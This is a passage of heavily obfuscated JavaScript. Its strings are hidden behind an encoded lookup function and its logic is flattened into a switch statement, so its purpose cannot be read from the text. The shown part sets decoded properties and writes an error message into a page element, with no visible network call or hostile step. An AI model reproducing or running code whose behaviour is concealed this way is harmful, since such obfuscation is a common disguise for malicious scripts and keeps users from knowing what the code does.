'\x51\x67\x57\x69'),_0x308ee2[_0xd5bd('0x1d2', '\x29\x42\x46\x62')][_0xd5bd('0x1d3', '\x45\x57\x56\x6e')]());continue;case'\x38':_0x1866a0[_0xd5bd('0x1d4', '\x78\x54\x25\x73')](_0x4d07a2);continue;case'\x39':if(_0x143f4b){try{_0x2c35bf[_0xd5bd('0x1d5', '\x26\x40\x5e\x45')]=_0x1866a0[_0xd5bd('0x1d6', '\x6b\x51\x38\x76')](_0xf1824,_0x143f4b);}catch(_0x21a20f){}}continue;case'\x31\x30':if(!_0x308ee2[_0xd5bd('0x1d7', '\x26\x5e\x7a\x68')])_0x308ee2[_0xd5bd('0x1d8', '\x79\x77\x39\x4e')]=_0x3314fd;continue;case'\x31\x31':for(var _0x85f905=0x0;_0x85f905<0x5;_0x85f905++){_0x2367a9+=_0xc12af5[_0x85f905];}continue;case'\x31\x32':var _0x14ce13=_0xd5bd('0x1d9', '\x71\x5e\x69\x2a');continue;}break;}}catch(_0x152ba5){_0x49c2a0[_0xd5bd('0x1da', '\x2a\x2a\x37\x52')](_0xd5bd('0x1db', '\x79\x77\x39\x4e'))[_0xd5bd('0x1dc', '\x6c\x5b\x54\x37')]=_0x1866a0[_0xd5bd('0x1dd', '\x52\x63\x72\x52')](_0xd5bd('0x1de', '\x45\x57\x56\x6e'),_0x308ee2[_0xd5bd('0x1df', '\x43\x55\x75\x54')](_0x152ba5[_0xd5bd('0x1e0', '\x26\x5e\x7a\x68')]));}finally{if(_0x143f4b)_0x2c35bf[_0xd5bd('0x1e1', '\x76\x37\x55\x24')]=_0x143f4b;}}());